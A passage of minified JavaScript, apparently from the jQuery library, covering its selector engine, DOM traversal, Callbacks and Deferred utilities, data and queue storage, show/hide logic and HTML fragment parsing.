0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):f(t)?void 0!==i.ready?i.ready(t):t(x):x.makeArray(t,this)}).prototype=x.fn,F=x(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function q(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}x.fn.extend({has:function(t){var e=x(t,this),i=e.length;return this.filter((function(){for(var t=0;t<i;t++)if(x.contains(this,e[t]))return!0}))},closest:function(t,e){var i,n=0,r=this.length,o=[],s="string"!=typeof t&&x(t);if(!R.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(s?s.index(i)>-1:1===i.nodeType&&x.find.matchesSelector(i,t))){o.push(i);break}return this.pushStack(o.length>1?x.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?a.call(x(t),this[0]):a.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(x.uniqueSort(x.merge(this.get(),x(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),x.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return I(t,"parentNode")},parentsUntil:function(t,e,i){return I(t,"parentNode",i)},next:function(t){return q(t,"nextSibling")},prev:function(t){return q(t,"previousSibling")},nextAll:function(t){return I(t,"nextSibling")},prevAll:function(t){return I(t,"previousSibling")},nextUntil:function(t,e,i){return I(t,"nextSibling",i)},prevUntil:function(t,e,i){return I(t,"previousSibling",i)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&n(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),x.merge([],t.childNodes))}},(function(t,e){x.fn[t]=function(i,n){var r=x.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=x.filter(n,r)),this.length>1&&(U[t]||x.uniqueSort(r),B.test(t)&&r.reverse()),this.pushStack(r)}}));var Z=/[^\x20\t\r\n\f]+/g;function V(t){return t}function $(t){throw t}function W(t,e,i,n){var r;try{t&&f(r=t.promise)?r.call(t).done(e).fail(i):t&&f(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}x.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return x.each(t.match(Z)||[],(function(t,i){e[i]=!0})),e}(t):x.extend({},t);var e,i,n,r,o=[],s=[],a=-1,l=function(){for(r=r||t.once,n=e=!0;s.length;a=-1)for(i=s.shift();++a<o.length;)!1===o[a].apply(i[0],i[1])&&t.stopOnFalse&&(a=o.length,i=!1);t.memory||(i=!1),e=!1,r&&(o=i?[]:"")},u={add:function(){return o&&(i&&!e&&(a=o.length-1,s.push(i)),function e(i){x.each(i,(function(i,n){f(n)?t.unique&&u.has(n)||o.push(n):n&&n.length&&"string"!==y(n)&&e(n)}))}(arguments),i&&!e&&l()),this},remove:function(){return x.each(arguments,(function(t,e){for(var i;(i=x.inArray(e,o,i))>-1;)o.splice(i,1),i<=a&&a--})),this},has:function(t){return t?x.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=i="",this},disabled:function(){return!o},lock:function(){return r=s=[],i||e||(o=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],s.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},x.extend({Deferred:function(e){var i=[["notify","progress",x.Callbacks("memory"),x.Callbacks("memory"),2],["resolve","done",x.Callbacks("once memory"),x.Callbacks("once memory"),0,"resolved"],["reject","fail",x.Callbacks("once memory"),x.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return x.Deferred((function(e){x.each(i,(function(i,n){var r=f(t[n[4]])&&t[n[4]];o[n[1]]((function(){var t=r&&r.apply(this,arguments);t&&f(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[n[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,n,r){var o=0;function s(e,i,n,r){return function(){var a=this,l=arguments,u=function(){var t,u;if(!(e<o)){if((t=n.apply(a,l))===i.promise())throw new TypeError("Thenable self-resolution");u=t&&("object"==typeof t||"function"==typeof t)&&t.then,f(u)?r?u.call(t,s(o,i,V,r),s(o,i,$,r)):(o++,u.call(t,s(o,i,V,r),s(o,i,$,r),s(o,i,V,i.notifyWith))):(n!==V&&(a=void 0,l=[t]),(r||i.resolveWith)(a,l))}},c=r?u:function(){try{u()}catch(t){x.Deferred.exceptionHook&&x.Deferred.exceptionHook(t,c.error),e+1>=o&&(n!==$&&(a=void 0,l=[t]),i.rejectWith(a,l))}};e?c():(x.Deferred.getErrorHook?c.error=x.Deferred.getErrorHook():x.Deferred.getStackHook&&(c.error=x.Deferred.getStackHook()),t.setTimeout(c))}}return x.Deferred((function(t){i[0][3].add(s(0,t,f(r)?r:V,t.notifyWith)),i[1][3].add(s(0,t,f(e)?e:V)),i[2][3].add(s(0,t,f(n)?n:$))})).promise()},promise:function(t){return null!=t?x.extend(t,r):r}},o={};return x.each(i,(function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add((function(){n=a}),i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith})),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,i=e,n=Array(i),o=r.call(arguments),s=x.Deferred(),a=function(t){return function(i){n[t]=this,o[t]=arguments.length>1?r.call(arguments):i,--e||s.resolveWith(n,o)}};if(e<=1&&(W(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||f(o[i]&&o[i].then)))return s.then();for(;i--;)W(o[i],a(i),s.reject);return s.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;x.Deferred.exceptionHook=function(e,i){t.console&&t.console.warn&&e&&Y.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,i)},x.readyException=function(e){t.setTimeout((function(){throw e}))};var G=x.Deferred();function K(){g.removeEventListener("DOMContentLoaded",K),t.removeEventListener("load",K),x.ready()}x.fn.ready=function(t){return G.then(t).catch((function(t){x.readyException(t)})),this},x.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--x.readyWait:x.isReady)||(x.isReady=!0,!0!==t&&--x.readyWait>0||G.resolveWith(g,[x]))}}),x.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?t.setTimeout(x.ready):(g.addEventListener("DOMContentLoaded",K),t.addEventListener("load",K));var J=function(t,e,i,n,r,o,s){var a=0,l=t.length,u=null==i;if("object"===y(i))for(a in r=!0,i)J(t,e,a,i[a],!0,o,s);else if(void 0!==n&&(r=!0,f(n)||(s=!0),u&&(s?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(x(t),i)})),e))for(;a<l;a++)e(t[a],i,s?n:n.call(t[a],a,e(t[a],i)));return r?t:u?e.call(t):l?e(t[0],i):o},X=/^-ms-/,Q=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(X,"ms-").replace(Q,tt)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function nt(){this.expando=x.expando+nt.uid++}nt.uid=1,nt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[et(e)]=i;else for(n in e)r[et(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(et):(e=et(e))in n?[e]:e.match(Z)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||x.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!x.isEmptyObject(e)}};var rt=new nt,ot=new nt,st=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,at=/[A-Z]/g;function lt(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(at,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:st.test(t)?JSON.parse(t):t)}(i)}catch(t){}ot.set(t,e,i)}else i=void 0;return i}x.extend({hasData:function(t){return ot.hasData(t)||rt.hasData(t)},data:function(t,e,i){return ot.access(t,e,i)},removeData:function(t,e){ot.remove(t,e)},_data:function(t,e,i){return rt.access(t,e,i)},_removeData:function(t,e){rt.remove(t,e)}}),x.fn.extend({data:function(t,e){var i,n,r,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(r=ot.get(o),1===o.nodeType&&!rt.get(o,"hasDataAttrs"))){for(i=s.length;i--;)s[i]&&0===(n=s[i].name).indexOf("data-")&&(n=et(n.slice(5)),lt(o,n,r[n]));rt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){ot.set(this,t)})):J(this,(function(e){var i;if(o&&void 0===e)return void 0!==(i=ot.get(o,t))||void 0!==(i=lt(o,t))?i:void 0;this.each((function(){ot.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){ot.remove(this,t)}))}}),x.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=rt.get(t,e),i&&(!n||Array.isArray(i)?n=rt.access(t,e,x.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=x.queue(t,e),n=i.length,r=i.shift(),o=x._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete o.stop,r.call(t,(function(){x.dequeue(t,e)}),o)),!n&&o&&o.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return rt.get(t,i)||rt.access(t,i,{empty:x.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",i])}))})}}),x.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?x.queue(this[0],t):void 0===e?this:this.each((function(){var i=x.queue(this,t,e);x._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&x.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){x.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=x.Deferred(),o=this,s=this.length,a=function(){--n||r.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(i=rt.get(o[s],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ct=new RegExp("^(?:([+-])=|)("+ut+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],dt=g.documentElement,pt=function(t){return x.contains(t.ownerDocument,t)},ft={composed:!0};dt.getRootNode&&(pt=function(t){return x.contains(t.ownerDocument,t)||t.getRootNode(ft)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&pt(t)&&"none"===x.css(t,"display")};function gt(t,e,i,n){var r,o,s=20,a=n?function(){return n.cur()}:function(){return x.css(t,e,"")},l=a(),u=i&&i[3]||(x.cssNumber[e]?"":"px"),c=t.nodeType&&(x.cssNumber[e]||"px"!==u&&+l)&&ct.exec(x.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;s--;)x.style(t,e,c+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),c/=o;c*=2,x.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var _t={};function vt(t){var e,i=t.ownerDocument,n=t.nodeName,r=_t[n];return r||(e=i.body.appendChild(i.createElement(n)),r=x.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),_t[n]=r,r)}function yt(t,e){for(var i,n,r=[],o=0,s=t.length;o<s;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(r[o]=rt.get(n,"display")||null,r[o]||(n.style.display="")),""===n.style.display&&mt(n)&&(r[o]=vt(n))):"none"!==i&&(r[o]="none",rt.set(n,"display",i)));for(o=0;o<s;o++)null!=r[o]&&(t[o].style.display=r[o]);return t}x.fn.extend({show:function(){return yt(this,!0)},hide:function(){return yt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?x(this).show():x(this).hide()}))}});var bt,wt,xt=/^(?:checkbox|radio)$/i,Lt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;bt=g.createDocumentFragment().appendChild(g.createElement("div")),(wt=g.createElement("input")).setAttribute("type","radio"),wt.setAttribute("checked","checked"),wt.setAttribute("name","t"),bt.appendChild(wt),p.checkClone=bt.cloneNode(!0).cloneNode(!0).lastChild.checked,bt.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!bt.cloneNode(!0).lastChild.defaultValue,bt.innerHTML="<option></option>",p.option=!!bt.lastChild;var Et={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ct(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?x.merge([t],i):i}function St(t,e){for(var i=0,n=t.length;i<n;i++)rt.set(t[i],"globalEval",!e||rt.get(e[i],"globalEval"))}Et.tbody=Et.tfoot=Et.colgroup=Et.caption=Et.thead,Et.th=Et.td,p.option||(Et.optgroup=Et.option=[1,"<select multiple='multiple'>","</select>"]);var kt=/<|&#?\w+;/;function Mt(t,e,i,n,r){for(var o,s,a,l,u,c,h=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((o=t[p])||0===o)if("object"===y(o))x.merge(d,o.nodeType?[o]:o);else if(kt.test(o)){for(s=s||h.appendChild(e.createElement("div")),a=(Lt.exec(o)||["",""])[1].toLowerCase(),l=Et[a]||Et._default,s.innerHTML=l[1]+x.htmlPrefilter(o)+l[2],c=l[0];c--;)s=s.lastChild;x.merge(d,s.childNodes),(s=h.firstChild).textContent=""}else d.push(e.createTextNode(o));for(h.textContent="",p=0;o=d[p++];)if(n&&x.inArray(o,n)>-1)r&&r.push(o);else if(u=pt(o),s=Ct(h.appendChild(o),"script"),u&&St(s),i)for(c=0;o=s[c++];)Tt.test(o.type||"")&&i.push(o);return h}var Pt=/^([^.]*)(?:\.(.+)|)/;function Ot(){return!0}function At(){return!1}function Dt(t,e,i,n,r,o){var s,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=void 0),e)Dt(t,a,i,n,e[a],o);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=At;else if(!r)return t;return 1===o&&(s=r,r=function(t){return x().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=x.guid++)),t.each((function(){x.event.add(this,e,r,n,i)}))}function It(t,e,i){i?(rt.set(t,e,!1),x.event.add(t,e,{namespace:!1,handler:function(t){var 